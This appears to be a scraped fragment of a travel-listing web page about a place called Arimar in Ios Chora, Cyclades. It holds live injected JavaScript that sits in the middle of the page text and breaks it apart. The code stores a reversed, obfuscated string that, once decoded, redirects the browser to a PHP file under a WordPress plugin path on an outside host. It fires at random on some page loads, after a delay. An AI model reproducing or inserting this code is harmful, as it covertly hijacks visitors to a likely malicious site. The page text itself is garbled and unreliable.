 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Arimar in Ios Chora, Ios, Cyclades Islands